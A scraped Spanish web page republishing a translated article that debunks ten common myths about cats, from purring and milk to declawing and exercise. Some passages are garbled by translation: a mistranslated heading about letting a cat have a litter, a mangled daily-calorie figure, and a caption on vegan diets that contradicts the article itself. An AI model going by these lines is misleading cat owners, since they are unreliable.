

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://comportamientofelino.es/10-mitos-populares-sobre-gatos-completam/
body_size: 14543
content:
	<!DOCTYPE html><html lang="es" xmlns="http://www.w3.org/1999/xhtml" id="html" prefix="og: https://ogp.me/ns#">
    <head>

        <meta charset="utf-8">

        <meta name="viewport" content="width=device-width,initial-scale=1">

        <meta name="robots" content="index,follow">

        <meta name="googlebot" content="index,follow">

		<link rel="icon" href="/images/comportamientofelino-es.png"/>
		<link rel="apple-touch-icon" href="/images/comportamientofelino-es.png"/>

        <!-- Title y Description -->

        <title>10 mitos populares sobre gatos completamente desmentidos por un veterinario</title>

        <meta name="description" content="Los gatos están rodeados de mitos y conceptos erróneos. Algunos son dañinos, otros inofensivos y otros son francamente extraños. En este artículo detallaremo...">

        <meta name="keywords" content="gatos2">

        <meta name="author" content="Julio Fuente">

        

        <!-- Canonical -->

        <link rel="canonical" href="httpd://comportamientofelino.es/10-mitos-populares-sobre-gatos-completam/">

        

        <!-- Open Graph -->

        <meta property="og:type" content="article">

        <meta property="og:title" content="10 mitos populares sobre gatos completamente desmentidos por un veterinario">

        <meta property="og:description" content="Los gatos están rodeados de mitos y conceptos erróneos. Algunos son dañinos, otros inofensivos y otros son francamente extraños. En este artículo detallaremo...">

        <meta property="og:image" content="https://fromthesource.link/wp-content/uploads/2023/09/cat-playing-compressed.jpg">

        <meta property="og:image:width" content="1200">

        <meta property="og:image:height" content="630">

        <meta property="og:image:alt" content="10 mitos populares sobre gatos completamente desmentidos por un veterinario">

        <meta property="og:url" content="https://comportamientofelino.es/10-mitos-populares-sobre-gatos-completam/">

        <meta property="og:site_name" content="comportamientofelino.es">

        <meta property="og:locale" content="es_ES">

        
        <meta property="article:published_time" content="2025-05-11T05:00:00+08:00">

        
        
        <meta property="article:author" content="Julio Fuente">

        
        <meta property="article:section" content="gatos2">

        
        <!-- Performance and SEO optimizations -->

		<link rel="dns-prefetch" href="//fonts.googleapis.com">

		<link rel="dns-prefetch" href="//www.google-analytics.com">


		<!-- Additional meta tags for mobile and PWA -->

		<meta name="theme-color" content="#0d6efd">

		<meta name="msapplication-TileColor" content="#0d6efd">

		<meta name="application-name" content="comportamientofelino.es">

		<meta name="mobile-web-app-title" content="comportamientofelino.es">

		<meta name="mobile-web-app-capable" content="yes">

		<meta name="mobile-web-app-status-bar-style" content="default">

        <!-- Twitter Card -->

        <meta name="twitter:card" content="summary_large_image">

        <meta name="twitter:title" content="10 mitos populares sobre gatos completamente desmentidos por un veterinario">

        <meta name="twitter:description" content="Los gatos están rodeados de mitos y conceptos erróneos. Algunos son dañinos, otros inofensivos y otros son francamente extraños. En este artículo detallaremo...">

        <meta name="twitter:image" content="https://fromthesource.link/wp-content/uploads/2023/09/cat-playing-compressed.jpg">

        <meta name="twitter:image:alt" content="10 mitos populares sobre gatos completamente desmentidos por un veterinario">

        <script type="application/ld+json">
		{ 
		"@context": "https://schema.org", 
		"@type": "WebSite", "@id": "https://comportamientofelino.es/#website", 
		"url": "https://comportamientofelino.es", 
		"name": "comportamientofelino.es", 
		"description": null, 
		"publisher": { "@id": "https://comportamientofelino.es/#organization" }, 
		"potentialAction": [{ "@type": "SearchAction", "target": { "@type": "EntryPoint", "urlTemplate": "https://comportamientofelino.es/search/?s={search_term_string}" },
		"query-input": "required name=search_term_string" }],
		"inLanguage": "es"
		}
		</script>

        <!-- Structured Data -->

        <script type="application/ld+json">

        {

          "@context": "https://schema.org",

          "@type": "NewsArticle",

          "headline": "10 mitos populares sobre gatos completamente desmentidos por un veterinario",

          "description": "Los gatos est\u00e1n rodeados de mitos y conceptos err\u00f3neos. Algunos son da\u00f1inos, otros inofensivos y otros son francamente extra\u00f1os. En este art\u00edculo detallaremo...",

          "image": {

            "@type": "ImageObject",

            "url": "https:\/\/fromthesource.link\/wp-content\/uploads\/2023\/09\/cat-playing-compressed.jpg",

            "width": 1200,

            "height": 630

          },

          "author": {

            "@type": "Person",

            "name": "Julio Fuente",
			"url": "https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"
          },

          "publisher": {

            "@type": "Organization",

            "name": "comportamientofelino.es",

            "logo": {

              "@type": "ImageObject",

              "url": "https:\/\/comportamientofelino.es\/assets\/logo.png"
            }

          },

          "datePublished": "2025-05-11T05:00:00+08:00",

          
          "mainEntityOfPage": {

            "@type": "WebPage",

            "@id": "https:\/\/comportamientofelino.es\/10-mitos-populares-sobre-gatos-completam\/"
          },

          
          "articleSection": "gatos2",

          
          "url": "https:\/\/comportamientofelino.es\/10-mitos-populares-sobre-gatos-completam\/"
        }

        </script>

        

        <!-- Breadcrumb Structured Data -->

        <script type="application/ld+json">

        {

          "@context": "https://schema.org",

          "@type": "BreadcrumbList",

          "itemListElement": [

            {

              "@type": "ListItem",

              "position": 1,

              "name": "Inicio",

              "item": "https:\/\/comportamientofelino.es"
            },

            
            {

              "@type": "ListItem",

              "position": 2,

              "name": "gatos2",

              "item": "https:\/\/comportamientofelino.es\/categoria\/gatos2"
            },

            {

              "@type": "ListItem",

              "position": 3,

              "name": "10 mitos populares sobre gatos completamente desmentidos por un veterinario",

              "item": "https:\/\/comportamientofelino.es\/10-mitos-populares-sobre-gatos-completam\/"
            }

            
          ]

        }

        </script>

        <link rel="stylesheet" href="/styles.css?v=3713" />
				<script>
		function adsensear() {
		  (function() {
			let usuarioEsReal = false;
			let timer = null;

			// Función para inyectar el script de AdSense
			function inyectarAdsense() {
			  const script = document.createElement("script");
			  script.async = true;
			  script.src = "https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2798436891455671";
			  script.crossOrigin = "anonymous";
			  document.head.appendChild(script);
			}

			// Detectar si el usuario es real (mejorada con más eventos)
			function detectarUsuarioReal() {
			  if (!usuarioEsReal) {
				usuarioEsReal = true;

				// Inyectar el script solo después de 6 segundos o al primer evento de usuario
				if (timer) clearTimeout(timer);

				timer = setTimeout(function() {
				  if (usuarioEsReal) {
					inyectarAdsense();
				  }
				}, 6000); // 6 segundos después de la carga de la página
			  }
			}

			// Detectar movimiento del ratón
			document.addEventListener("mousemove", detectarUsuarioReal);

			// Detectar scroll
			document.addEventListener("scroll", detectarUsuarioReal);

			// Detectar pulsación de tecla
			document.addEventListener("keydown", detectarUsuarioReal);

			// Detectar cuando la ventana obtiene el foco (cuando el usuario interactúa con la pestaña)
			window.addEventListener("focus", detectarUsuarioReal);

			// Detectar cambio en la visibilidad de la página (cuando el usuario cambia de pestaña)
			document.addEventListener("visibilitychange", function() {
			  if (document.visibilityState === "visible") {
				detectarUsuarioReal();
			  }
			});

			// Si han pasado 6 segundos sin interacción, inyectar el script
			timer = setTimeout(function() {
			  if (!usuarioEsReal) {
				inyectarAdsense();
			  }
			}, 6000); // 6 segundos sin interacción
		  })();
		}

		</script>

				    </head>

    <body>

        <header>

            <a href="/" class="logo">comportamientofelino.es</a>

            <div class="menu-toggle" onclick="document.querySelector('nav ul').classList.toggle('show')">&#9776;</div>

            <nav itemscope itemtype="https://schema.org/SiteNavigationElement">

                <ul>

                    <li itemprop="name"><a href="/"  itemprop="url">Inicio</a></li>

                    													<li  itemprop="name"><a itemprop="url" href="/categoria/zona-pro">zona pro</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/categoria/comercio">comercio</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/categoria/aves">aves</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/categoria/protagonistas">protagonistas</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/actualidad/">actualidad</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/acuariofilia-2/">acuariofilia 2</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/acuariofilia/">acuariofilia</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/articulos/">articulos</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/canal-tv/">canal tv</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/nombres-para-gatos/">nombres para gatos</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/novedades/">novedades</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/tablon-de-anuncios/">tablon de anuncios</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/uncategorized/">uncategorized</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/zona-pro/">zona pro</a></li>
						                    
                </ul>

            </nav>

        </header>

        

        <!-- Breadcrumb -->

        <div class="breadcrumb">

            <a href="/">Inicio</a>

            
                <span>&gt;</span>

                <a href="/categoria/gatos2">gatos2</a>

            
            <span>&gt;</span>

            10 mitos populares sobre gatos completamente desmentidos por un veterinario
        </div>

        

        <article>

            <h1>10 mitos populares sobre gatos completamente desmentidos por un veterinario</h1>

            <div class="article-meta">

                <span>📅 11/05/2025</span>

                
                
                <span>📂 <a href="/categoria/gatos2">gatos2</a></span>

                
            </div>

            

            			            <img width="1200" height="600" src="https://fromthesource.link/wp-content/uploads/2023/09/cat-playing-compressed.jpg" class="webfeedsFeaturedVisual wp-post-image" alt="" decoding="async" style="display: block; margin-bottom: 5px; clear:both;max-width: 100%;" link_thumbnail="" loading="lazy" srcset="https://fromthesource.link/wp-content/uploads/2023/09/cat-playing-compressed.jpg 1200w, https://fromthesource.link/wp-content/uploads/2023/09/cat-playing-compressed-300x150.jpg 300w, https://fromthesource.link/wp-content/uploads/2023/09/cat-playing-compressed-1024x512.jpg 1024w, https://fromthesource.link/wp-content/uploads/2023/09/cat-playing-compressed-768x384.jpg 768w" sizes="(max-width: 1200px) 100vw, 1200px" /><p><img decoding="async" class="alignnone wp-image-52411 size-full" src="https://cats.com/wp-content/uploads/2022/08/cat-playing-compressed.jpg" alt="" width="1200" height="600" srcset="https://cats.com/wp-content/uploads/2022/08/cat-playing-compressed.jpg 1200w, https://cats.com/wp-content/uploads/2022/08/cat-playing-compressed-768x384.jpg 768w, https://cats.com/wp-content/uploads/2022/08/cat-playing-compressed-624x312.jpg 624w, https://cats.com/wp-content/uploads/2022/08/cat-playing-compressed-780x390.jpg 780w" sizes="(max-width: 1200px) 100vw, 1200px"/></p><br/><p>Los gatos están rodeados de mitos y conceptos erróneos. Algunos son dañinos, otros inofensivos y otros son francamente extraños. En este artículo detallaremos algunos de los más comunes.</p><br/><p>Continúe leyendo para descubrir la verdad sobre 10 de los mitos y conceptos erróneos más comunes sobre los gatos.</p><br/><p><iframe title="Top 10 Most Popular Cat Myths Debunked (By a Vet)" width="500" height="281" src="https://www.youtube.com/embed/kjO6YJsrVJw?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen></iframe>﻿﻿﻿</iframe></p><br/></p><br/><h2>1. Todos los gatos que ronronean son felices.</h2><br/><p><img loading="lazy" aria-describedby="caption-attachment-36639" decoding="async" class="wp-image-36639" src="https://cats.com/wp-content/uploads/2021/09/purring-cat.jpg" alt="Gato tomando el sol sobre fondo blanco." width="1000" height="621" srcset="https://cats.com/wp-content/uploads/2021/09/purring-cat.jpg 700w, https://cats.com/wp-content/uploads/2021/09/purring-cat-624x388.jpg 624w, https://cats.com/wp-content/uploads/2021/09/purring-cat-600x373.jpg 600w" sizes="(max-width: 1000px) 100vw, 1000px"/></p><br/><p id="caption-attachment-36639" class="wp-caption-text">Aunque los gatos generalmente ronronean de felicidad y consuelo, también pueden ronronear para calmarse en momentos de estrés y dolor.</p><br/><p>Si bien los gatos definitivamente ronronean cuando están felices, también ronronean cuando se sienten enfermos, doloridos o asustados. Aunque no sabemos exactamente por qué sucede esto, una teoría es que las frecuencias con las que ronronean los gatos curan y ayudan al gato a sentir menos dolor.</p><br/><p><strong>Lea también: ¿Por qué ronronean los gatos?</strong></p><br/><p>He visto gatos muy enfermos que siguen ronroneando y definitivamente no están contentos. Un gato feliz normalmente te dará <a target="_blank" href="https://www.rd.com/list/happy-cat-signs/" rel="noopener"><u>señales adicionales</u></a> que estén felices además de ronronear.</p><br/><h2>2. Las mujeres embarazadas no pueden convivir con gatos.</h2><br/><p><img loading="lazy" aria-describedby="caption-attachment-36641" decoding="async" class="wp-image-36641" src="https://cats.com/wp-content/uploads/2021/09/pregnant-woman-and-cat.jpg" alt="Mujer embarazada con gato naranja y blanco en un sofá gris." width="1000" height="666" srcset="https://cats.com/wp-content/uploads/2021/09/pregnant-woman-and-cat.jpg 700w, https://cats.com/wp-content/uploads/2021/09/pregnant-woman-and-cat-624x415.jpg 624w, https://cats.com/wp-content/uploads/2021/09/pregnant-woman-and-cat-540x360.jpg 540w, https://cats.com/wp-content/uploads/2021/09/pregnant-woman-and-cat-600x399.jpg 600w" sizes="(max-width: 1000px) 100vw, 1000px"/></p><br/><p id="caption-attachment-36641" class="wp-caption-text">Aunque puede ser riesgoso para las mujeres embarazadas limpiar la caja de arena de un gato debido a una posible infección por T. gondii, generalmente es seguro para ellas vivir con gatos.</p><br/><p>Probablemente hayas oído hablar de la <strong>Mito del embarazo en la arena para gatos.</strong> Este mito nació tras el descubrimiento de que un parásito común que se encuentra en los excrementos de los gatos provoca defectos de nacimiento en los humanos. El culpable es Toxoplasma gondii, y las mujeres embarazadas pueden infectarse al ingerir accidentalmente el parásito después de limpiar la caja de arena.</p><br/><p>Afortunadamente, es bastante fácil evitar la infección haciendo que alguien que no esté embarazada limpie la caja de arena, usando guantes para limpiar la caja de arena, lavándose las manos después de manipular a su gato y evitando comer y manipular a su gato al mismo tiempo.</p><br/><h2>3. La leche de vaca es buena para los gatos</h2><br/><p><img loading="lazy" aria-describedby="caption-attachment-36643" decoding="async" class="wp-image-36643" src="https://cats.com/wp-content/uploads/2021/09/cat-drink-milk.jpg" alt="Gatito bebiendo leche de un platillo" width="1000" height="661" srcset="https://cats.com/wp-content/uploads/2021/09/cat-drink-milk.jpg 700w, https://cats.com/wp-content/uploads/2021/09/cat-drink-milk-624x413.jpg 624w, https://cats.com/wp-content/uploads/2021/09/cat-drink-milk-600x397.jpg 600w" sizes="(max-width: 1000px) 100vw, 1000px"/></p><br/><p id="caption-attachment-36643" class="wp-caption-text">Si bien todos conocemos la imagen de un gato lamiendo un platillo de leche, la leche de vaca (¡y cualquier otra leche que contenga lactosa y sin lactasa!) puede causar malestar digestivo en gatos destetados.</p><br/><p>Qué pasa con la <strong>mito de los gatos y la leche</strong>? Bueno, en pocas palabras… ¡Mal! La mayoría de nosotros hemos visto imágenes nostálgicas de gatos bebiendo leche de vaca de un plato o alimentando a un gato con leche de un plato. Este mito se originó al alimentar a los gatitos huérfanos con leche de vaca. Si bien los gatitos pueden digerir la leche de vaca, los gatos pierden la enzima necesaria para digerir la leche a medida que envejecen y se vuelven naturalmente intolerantes a la lactosa.</p><br/><p><strong>Lea también: ¿La leche es buena para los gatos?</strong></p><br/><p>Dar leche a un gato no aporta los nutrientes correctos y puede provocar diarrea o vómitos. Si quieres darle leche a tu gato, prueba <a target="_blank" href="https://prf.hn/l/rGR5NJJ" rel="noopener">Chat-Sip</a>una alternativa sin lactosa.</p><br/><h2>4. Los gatos son más activos por la noche</h2><br/><p><img loading="lazy" aria-describedby="caption-attachment-36646" decoding="async" class="wp-image-36646" src="https://cats.com/wp-content/uploads/2021/09/cat-at-night.jpg" alt="Gatos cazando de noche" width="1000" height="597" srcset="https://cats.com/wp-content/uploads/2021/09/cat-at-night.jpg 700w, https://cats.com/wp-content/uploads/2021/09/cat-at-night-624x373.jpg 624w, https://cats.com/wp-content/uploads/2021/09/cat-at-night-600x358.jpg 600w" sizes="(max-width: 1000px) 100vw, 1000px"/></p><br/><p id="caption-attachment-36646" class="wp-caption-text">Aunque es común pensar que los gatos son animales nocturnos, en realidad son crepusculares y más activos al amanecer y al anochecer.</p><br/><p>Si bien podrías pensar que tu gato solo se enloquece temprano en la mañana cuando intentas dormir, la verdad es que los gatos son crepusculares, lo cual es solo una forma elegante de decir que están más activos al anochecer y al amanecer.</p><br/><p>Si tu gato te mantiene despierto por la noche, intenta aumentar el tiempo de juego con él durante estos momentos y comprueba si eso no ayuda a restablecer sus ritmos circadianos.</p><br/><h2>5. Los gatos siempre aterrizan sobre sus patas</h2><br/><p><img loading="lazy" aria-describedby="caption-attachment-36648" decoding="async" class="wp-image-36648" src="https://cats.com/wp-content/uploads/2021/09/cat-on-table.jpg" alt="Gato parado sobre un escritorio" width="1000" height="666" srcset="https://cats.com/wp-content/uploads/2021/09/cat-on-table.jpg 700w, https://cats.com/wp-content/uploads/2021/09/cat-on-table-624x415.jpg 624w, https://cats.com/wp-content/uploads/2021/09/cat-on-table-540x360.jpg 540w, https://cats.com/wp-content/uploads/2021/09/cat-on-table-600x399.jpg 600w" sizes="(max-width: 1000px) 100vw, 1000px"/></p><br/><p id="caption-attachment-36648" class="wp-caption-text">No, ¡los gatos no siempre caen de pie! De hecho, muchos gatos sufren lo que los veterinarios han denominado síndrome de las alturas: las lesiones que sufren los gatos que caen desde alturas.</p><br/><p>Los gatos son extremadamente ágiles y tienen una columna muy flexible que les permite girar en el aire y aterrizar de pie la mayor parte del tiempo. Los gatos no son infalibles y siempre pueden lastimarse si se caen, a menudo con lesiones en la barbilla y los dientes.</p><br/><p>Además, la edad, la artritis y otras enfermedades pueden reducir los reflejos de un gato, y cada año se lesionan suficientes gatos por caídas desde grandes alturas como para darle un nombre: síndrome de altura.</p><br/><h2>6. Un año humano = 7 años de gato</h2><br/><p><img loading="lazy" aria-describedby="caption-attachment-21108" decoding="async" class="wp-image-21108" src="https://cats.com/wp-content/uploads/2020/10/cute-Exotic-Shorthair.jpg" alt="Gato exótico de pelo corto." width="1000" height="667" srcset="https://cats.com/wp-content/uploads/2020/10/cute-Exotic-Shorthair.jpg 700w, https://cats.com/wp-content/uploads/2020/10/cute-Exotic-Shorthair-600x400.jpg 600w, https://cats.com/wp-content/uploads/2020/10/cute-Exotic-Shorthair-624x416.jpg 624w, https://cats.com/wp-content/uploads/2020/10/cute-Exotic-Shorthair-540x360.jpg 540w" sizes="(max-width: 1000px) 100vw, 1000px"/></p><br/><p id="caption-attachment-21108" class="wp-caption-text">Si bien un año de vida de un gato a menudo se considera igual a siete años de vida humana, el envejecimiento felino no es tan simple.</p><br/><p>¡FALSO! El primer año de vida de un gato equivale aproximadamente a 16 años humanos e incluye el crecimiento desde un juvenil hasta un adulto de pleno derecho. El segundo año de vida de un gato añade otros 9-10 años humanos, y cada año subsiguiente equivale aproximadamente a 4-5 años humanos.</p><br/><p><strong>Lea también: ¿Qué edad tiene mi gato en años humanos?</strong></p><br/><p>Los gatos pueden vivir muchísimo tiempo, ¡algunos llegan a vivir hasta 25 años!</p><br/><h2>7. Quitarle las uñas a los gatos no hace daño</h2><br/><p><img loading="lazy" aria-describedby="caption-attachment-14600" decoding="async" class="wp-image-14600 size-full" src="https://cats.com/wp-content/uploads/2020/04/Declawing-Cats-Feature-1.jpg" alt="Gato Scottish Fold gris con patas en primer plano" width="1000" height="667" srcset="https://cats.com/wp-content/uploads/2020/04/Declawing-Cats-Feature-1.jpg 1000w, https://cats.com/wp-content/uploads/2020/04/Declawing-Cats-Feature-1-600x400.jpg 600w, https://cats.com/wp-content/uploads/2020/04/Declawing-Cats-Feature-1-768x512.jpg 768w, https://cats.com/wp-content/uploads/2020/04/Declawing-Cats-Feature-1-624x416.jpg 624w, https://cats.com/wp-content/uploads/2020/04/Declawing-Cats-Feature-1-540x360.jpg 540w" sizes="(max-width: 1000px) 100vw, 1000px"/></p><br/><p id="caption-attachment-14600" class="wp-caption-text">Aunque algunos afirman que quitar las garras no duele, la operación es dolorosa y a menudo provoca dolor crónico y problemas de conducta.</p><br/><p>Es hora de que<strong> Mitos sobre la eliminación de las garras de los gatos</strong>…</p><br/><p>Algunas personas tienen la impresión de que quitarle las uñas a un gato no duele más que cortarle las uñas, pero esto es un error grave. La desungulación es un procedimiento quirúrgico que se realiza bajo anestesia y consiste en amputar el tercer dedo, que contiene la uña.</p><br/><p>Muchos gatos desarrollan dolor crónico debido a la artritis y muchos gatos desarrollan agresividad debido a este dolor. Afortunadamente, hay <a target="_blank" href="https://catvets.com/public/PDFs/ClientBrochures/AlternativesDeclawing-WebView.pdf" rel="noopener"><u>alternativas a la desungulación</u></a>¡pregúntale a tu veterinario!</p><br/><h2>8. Los gatos pueden ser veganos</h2><br/><p><img loading="lazy" aria-describedby="caption-attachment-29043" decoding="async" class="wp-image-29043" src="https://cats.com/wp-content/uploads/2021/03/cat-eating-carrot.jpg" alt="Gato masticando una zanahoria rodeada de verduras" width="1000" height="666" srcset="https://cats.com/wp-content/uploads/2021/03/cat-eating-carrot.jpg 740w, https://cats.com/wp-content/uploads/2021/03/cat-eating-carrot-624x416.jpg 624w, https://cats.com/wp-content/uploads/2021/03/cat-eating-carrot-540x360.jpg 540w, https://cats.com/wp-content/uploads/2021/03/cat-eating-carrot-600x400.jpg 600w" sizes="(max-width: 1000px) 100vw, 1000px"/></p><br/><p id="caption-attachment-29043" class="wp-caption-text">Aunque los gatos pueden sobrevivir con una dieta vegana completa y equilibrada, no pueden ser veganos por naturaleza.</p><br/><p>¡FALSO! Los gatos son carnívoros obligados, lo que significa que deben comer carne para satisfacer sus necesidades nutricionales, incluidos aminoácidos esenciales completos y equilibrados. Alimentar a un gato con una dieta vegana probablemente causará síntomas asociados con la desnutrición, incluidos síntomas de <a target="_blank" href="https://www.nasc.cc/pet-university/taurine-deficiency-cats/" rel="noopener"><u>deficiencia de taurina</u></a>.</p><br/><h2>9. Es bueno dejar que tu gato haga una caja de arena antes de castrarlo.</h2><br/><p><img loading="lazy" aria-describedby="caption-attachment-18363" decoding="async" class="wp-image-18363" src="https://cats.com/wp-content/uploads/2020/08/spay-surgery.jpg" alt="Gato tumbado bajo una tela azul durante una operación" width="1000" height="666"/></p><br/><p id="caption-attachment-18363" class="wp-caption-text">Lo mejor es esterilizar a los gatos tan pronto como sea seguro hacerlo. Esterilizar después de que tu gata haya dado a luz a una camada de gatitos puede contribuir a la superpoblación, aumentar la propagación de enfermedades infecciosas y dañar a las poblaciones silvestres locales.</p><br/><p>Aunque los gatitos son súper lindos, la verdad es que muchas ciudades y regiones tienen problemas de sobrepoblación de mascotas. Esto significa que hay demasiados gatos, lo que puede afectar a las poblaciones locales de pequeños animales salvajes (eliminando pájaros cantores y lagartos) y provocar un aumento de enfermedades infecciosas entre las poblaciones locales de gatos.</p><br/><p>Además, los gatos no deseados son abandonados en refugios y muchos son sacrificados porque no tienen adónde ir. Los gatitos pueden entrar en celo a partir de los 5 o 6 meses de edad, lo que significa que pueden quedar embarazadas.</p><br/><p><strong>Lea también: ¿Debo dejar a mi gato afuera?</strong></p><br/><p>Se recomienda mantener a las gatas jóvenes en el interior hasta que sean castradas entre los 5 y 6 meses de edad para evitar embarazos accidentales.</p><br/><h2>10. Los gatos no necesitan ejercicio.</h2><br/><p><img loading="lazy" aria-describedby="caption-attachment-30934" decoding="async" class="wp-image-30934" src="https://cats.com/wp-content/uploads/2021/05/cat-playing.jpg" alt="gatito jugando" width="1000" height="666" srcset="https://cats.com/wp-content/uploads/2021/05/cat-playing.jpg 700w, https://cats.com/wp-content/uploads/2021/05/cat-playing-624x415.jpg 624w, https://cats.com/wp-content/uploads/2021/05/cat-playing-540x360.jpg 540w, https://cats.com/wp-content/uploads/2021/05/cat-playing-600x399.jpg 600w" sizes="(max-width: 1000px) 100vw, 1000px"/></p><br/><p id="caption-attachment-30934" class="wp-caption-text">Aunque a menudo consideramos que los gatos son sedentarios en comparación con los perros, necesitan mucho ejercicio. Los gatos son más felices y saludables cuando pueden jugar varias veces al día.</p><br/><p>La obesidad es un gran problema entre las poblaciones de gatos de interior, no es un juego de palabras. Los gatos de interior tienden a ser más pesados ​​que los gatos de exterior porque no hacen tanto ejercicio, aire fresco ni estimulación mental.</p><br/><p>Además, los gatos comen cuando están aburridos y la mayoría de los alimentos para gatos son muy ricos en calorías (¡más de 400 calorías por taza de comida! Para su información, el gato promedio solo necesita alrededor de 350 calorías por taza) al día) y son súper deliciosos para los gatos. Si tienes un gato, es importante que haga ejercicio a diario.</p><br/><p>Aunque varía según la salud y la edad del gato, la mayoría de los gatos adultos sanos necesitan al menos una hora de juego vigoroso cada día. Esto se puede dividir en varias sesiones cortas de juego. Además, dale a tu gato suficiente espacio vertical para trepar y asegúrate de que no coma en exceso.</p><br/><p>Si no está seguro de la actividad física y las necesidades nutricionales de su gato, consulte a su veterinario.</p><br/><p><a href="https://cats.com/cat-myths">Contenido original en Inglés</a></p><p>The post <a href="https://fromthesource.link/gatos/2023/09/05/10-mitos-populares-sobre-gatos-completamente-desmentidos-por-un-veterinario/">10 mitos populares sobre gatos completamente desmentidos por un veterinario</a> first appeared on <a href="https://fromthesource.link">My Blog</a>.</p><!---noticias--->							<img src="https://fromthesource.link/wp-content/uploads/2023/09/cat-playing-compressed.jpg" loading="lazy" async="true" alt="10 mitos populares sobre gatos completamente desmentidos por un veterinario">
							<div class="ip-notice">
			<strong>Derechos de autor</strong><br>
			Si cree que algún contenido infringe derechos de autor o propiedad intelectual,
			contacte en <a href="/cdn-cgi/l/email-protection#80e2e9f4e5ece3e8f5f8c0f9e1e8efefaee5f3"><span class="__cf_email__" data-cfemail="81e3e8f5e4ede2e9f4f9c1f8e0e9eeeeafe4f2">[email&#160;protected]</span></a>.
			<br/><br/>
			<hr/>
			<strong>Copyright notice</strong><br>
			If you believe any content infringes copyright or intellectual property rights,
			please contact <a href="/cdn-cgi/l/email-protection#bbd9d2cfded7d8d3cec3fbc2dad3d4d495dec8"><span class="__cf_email__" data-cfemail="dbb9b2afbeb7b8b3aea39ba2bab3b4b4f5bea8">[email&#160;protected]</span></a>.
			</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
(function() {
  // Detectar referer
  const ref = document.referrer.toLowerCase();

  // Lista de dominios de buscadores comunes
  const buscadores = [
    'google.', 
    'bing.', 
    'yahoo.', 
    'duckduckgo.', 
    'baidu.', 
    'yandex.', 
    'ask.'
  ];

  // Verificar si el referer contiene alguno de esos dominios
  const vieneDeBuscador = buscadores.some(engine => ref.includes(engine));

  if (vieneDeBuscador) {
    // Si viene de buscador, hacer la llamada
    fetch('/fromgoogle.php?rand=85573&from=comportamientofelino.es&id=516')
      .then(response => response.text())
      .then(data => {
        console.log('Respuesta del servidor:', data);
      })
      .catch(error => {
        console.error('Error en la solicitud:', error);
      });
  } else {
    console.log('No viene de un buscador, no se hace la llamada.');
  }
})();
</script>

        </article>
		<style>
			.relatedarticles{
				max-width: 900px;
				margin: 20px auto;
				padding: 20px;
				background: #fff;
				border-radius: 8px;
				box-shadow: 0 2px 5px rgba(0, 0, 0, .1);
			}
			.relatedarticles ul{
				 list-style: none;
			}
			.relatedarticles h2{
				font-size: medium !important;
				padding:10px;
			}
			.ip-notice{
				border: 1px solid red;
				padding: 20px;
				margin: 10px;
				font-size: small !important;
			}
			.ip-notice *{
				font-size: small !important;
			}
			article footer{
				display:none;
			}
			article iframe{
				width: 100%;
				aspect-ratio: 16 / 9;
				border: 0;

			}
			img, iframe {
				max-width:100% !important;
			}
		</style>
					<aside class="relatedarticles">
			<h3>Relaccionados</h3>
			
